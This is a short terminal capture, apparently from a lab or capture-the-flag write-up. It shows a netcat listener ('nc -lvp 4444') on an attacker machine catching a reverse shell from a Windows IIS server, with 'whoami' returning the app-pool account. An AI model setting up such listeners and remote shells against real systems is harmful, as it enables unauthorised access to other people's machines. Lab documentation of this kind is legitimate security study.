 ┌─[hardik@parrot]─[~]
└──╼ $nc -lvp 4444
listening on [any] 4444 ...
10.10.10.5: inverse host lookup failed: Unknown host
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.5] 49158
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>